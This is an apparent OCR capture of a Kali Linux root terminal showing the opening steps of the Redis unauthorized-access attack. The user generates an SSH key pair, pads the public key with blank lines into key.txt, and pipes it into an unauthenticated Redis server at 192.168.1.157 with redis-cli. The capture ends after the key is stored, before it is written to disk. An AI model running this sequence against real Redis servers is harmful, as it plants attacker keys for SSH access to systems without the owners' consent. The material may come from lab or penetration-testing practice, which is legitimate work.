 root@kali: /home/kali/ppyy
File Actions Edit View Help
root@ubuntu: ~ × root@kali: /home/kali/ppyy ×
└─# ls
blasting ddocker hash-ext-attack intranet Packer-Fuzzer penetrate
┌──(root㉿kali)-[/home/kali/ppyy]
└─# ssh-keygen -t rsa
Generating public/private rsa key pair.
Enter file in which to save the key (/root/.ssh/id_rsa):
Enter passphrase for "/root/.ssh/id_rsa" (empty for no passphrase):
Enter same passphrase again:
Your identification has been saved in /root/.ssh/id_rsa
Your public key has been saved in /root/.ssh/id_rsa.pub
The key fingerprint is:
SHA256: root@kali
The key's randomart image is:
+---[RSA 3072]----+
|            .    |
|           o     |
|            +..  |
|       . +.+.=.  |
|       .So@++o   |
|      . oOo==.o  |
|                 |
|                 |
|                 |
+----[SHA256]-----+
┌──(root㉿kali)-[/home/kali/ppyy]
└─#
┌──(root㉿kali)-[/home/kali/ppyy]
└─# (echo -e "\n\n"; cat /root/.ssh/id_rsa.pub; echo -e "\n\n") > key.txt
┌──(root㉿kali)-[/home/kali/ppyy]
└─# ls
blasting ddocker hash-ext-attack intranet key.txt Packer-Fuzzer penetrate
┌──(root㉿kali)-[/home/kali/ppyy]
└─# cat key.txt | redis-cli -h 192.168.1.157 -x set xxx
OK